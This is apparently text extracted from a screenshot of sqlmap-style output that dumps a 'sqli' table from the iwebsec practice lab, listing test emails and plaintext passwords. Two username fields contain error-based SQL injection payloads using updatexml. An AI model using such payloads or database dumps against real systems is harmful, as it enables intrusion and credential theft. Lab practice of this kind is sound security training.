 138\dump\iwebsec\xss.csv
19:08:46] [INFO] fetching columns for table 'sqli' in database 'iwebsec'
19:08:46] [INFO] fetching entries for table 'sqli' in database 'iwebsec'
atabase: iwebsec
able: sqli
7 entries]
----+-----------------------+----------+------------------------------------------------------+
id | email | password | username |
----+-----------------------+----------+------------------------------------------------------+
1 | user1@iwebsec.com | pass1 | user1 |
2 | user2@iwebsec.com | pass2 | user2 |
3 | user3@iwebsec.com | pass3 | user3 |
4 | user4@iwebsec.com | admin | admin |
5 | 123@123.com | 123 | 123 |
6 | 1234@123.com | 123 | ctfs' or updatexml(1,concat(0x7e,(version())),0)# |
7 | iwebsec02@iwebsec.com | 123456 | iwebsec' or updatexml(1,concat(0x7e,(version())),0)# |
----+-----------------------+----------+------------------------------------------------------+